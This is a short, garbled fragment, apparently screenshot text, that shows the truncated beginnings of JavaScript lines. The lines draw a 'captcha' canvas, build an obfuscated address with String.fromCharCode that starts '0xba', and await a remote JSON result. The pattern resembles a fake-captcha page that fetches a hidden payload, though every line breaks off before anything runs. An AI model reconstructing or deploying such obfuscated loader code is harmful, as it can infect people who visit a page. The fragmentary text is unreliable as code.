
Hash checksum:
eda6b8b127d07b530278b3b
Last updated: 2026-05-11
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.r